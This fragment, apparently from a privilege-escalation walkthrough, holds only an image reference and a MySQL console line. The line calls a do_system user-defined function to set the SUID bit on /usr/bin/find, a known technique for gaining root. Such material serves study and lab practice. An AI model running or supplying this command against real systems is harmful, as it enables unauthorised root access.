 mysql> select do_system('chmod u+s /usr/bin/find');+--------------------------------------+